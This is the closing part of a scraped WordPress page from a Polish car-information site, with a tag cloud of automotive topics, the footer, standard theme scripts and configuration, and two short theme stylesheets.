<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx8/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 14.086956521739pt;" aria-label="ile pali mazda rx8 (8 elementów)">ile pali mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-toyota-auris/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 8pt;" aria-label="ile pali toyota auris (6 elementów)">ile pali toyota auris</a>
<a href="https://www.19688.pl/zagadnienie/nabijanie-klimatyzacji-szczecin/" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="nabijanie klimatyzacji Szczecin (7 elementów)">nabijanie klimatyzacji Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/olej-do-skrzyni-biegow/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 17.130434782609pt;" aria-label="olej do skrzyni biegów (9 elementów)">olej do skrzyni biegów</a>
<a href="https://www.19688.pl/zagadnienie/pomoc-drogowa-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-27" style="font-size: 8pt;" aria-label="pomoc drogowa Katowice (6 elementów)">pomoc drogowa Katowice</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-audi-a6-c6/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 17.130434782609pt;" aria-label="raport spalania audi a6 c6 (9 elementów)">raport spalania audi a6 c6</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-bmw-e46/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 17.130434782609pt;" aria-label="raport spalania bmw e46 (9 elementów)">raport spalania bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-citroen-c5/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 8pt;" aria-label="raport spalania citroen c5 (6 elementów)">raport spalania citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-dacia-duster/" class="tag-cloud-link tag-link-87 tag-link-position-31" style="font-size: 17.130434782609pt;" aria-label="raport spalania dacia duster (9 elementów)">raport spalania dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-honda-civic/" class="tag-cloud-link tag-link-69 tag-link-position-32" style="font-size: 17.130434782609pt;" aria-label="raport spalania honda civic (9 elementów)">raport spalania honda civic</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-hyundai-i30/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 17.130434782609pt;" aria-label="raport spalania hyundai i30 (9 elementów)">raport spalania hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-kia-sportage/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 11.04347826087pt;" aria-label="raport spalania kia sportage (7 elementów)">raport spalania kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-626/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 8pt;" aria-label="raport spalania mazda 626 (6 elementów)">raport spalania mazda 626</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-rx8/" class="tag-cloud-link tag-link-91 tag-link-position-36" style="font-size: 19.565217391304pt;" aria-label="raport spalania mazda rx8 (10 elementów)">raport spalania mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/regeneracja-turbin-poznan/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="regeneracja turbin Poznań (6 elementów)">regeneracja turbin Poznań</a>
<a href="https://www.19688.pl/zagadnienie/serwis-kia-lodz/" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 11.04347826087pt;" aria-label="serwis kia łódź (7 elementów)">serwis kia łódź</a>
<a href="https://www.19688.pl/zagadnienie/suzuki-czesci/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 14.086956521739pt;" aria-label="suzuki części (8 elementów)">suzuki części</a>
<a href="https://www.19688.pl/zagadnienie/tanie-akumulatory-krakow/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 11.04347826087pt;" aria-label="tanie akumulatory Kraków (7 elementów)">tanie akumulatory Kraków</a>
<a href="https://www.19688.pl/zagadnienie/toyota-auris-raport-spalania/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 14.086956521739pt;" aria-label="toyota auris raport spalania (8 elementów)">toyota auris raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/uklad-kierowniczy-budowa/" class="tag-cloud-link tag-link-44 tag-link-position-42" style="font-size: 8pt;" aria-label="układ kierowniczy budowa (6 elementów)">układ kierowniczy budowa</a>
<a href="https://www.19688.pl/zagadnienie/uklad-korbowo-tlokowy/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 8pt;" aria-label="układ korbowo tłokowy (6 elementów)">układ korbowo tłokowy</a>
<a href="https://www.19688.pl/zagadnienie/wynajem-lawety/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 8pt;" aria-label="wynajem lawety (6 elementów)">wynajem lawety</a>
<a href="https://www.19688.pl/zagadnienie/zadania-amortyzatora/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 14.086956521739pt;" aria-label="Zadania amortyzatora (8 elementów)">Zadania amortyzatora</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.19688.pl/wp-content/themes/Extra/images/","ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"e64dae7213","timeline_nonce":"5101e25ee1","blog_feed_nonce":"810aa47bbb","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","images_uri":"https://www.19688.pl/wp-content/themes/Extra/images","builder_images_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"bf7bf675ff","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"6e19b8e8b5","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"161","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4
body_size: -136
content:
/*
 Theme Name:     Extra Child Theme
 Theme URI:      https://www.elegantthemes.com/gallery/extra/
 Description:    Extra Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Extra
 Version:        1.0.0
*/

@import url("../Extra/style.css");
 

--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922
body_size: -170
content:
#main-header{background-color:#47422c}#top-header{background-color:#777349}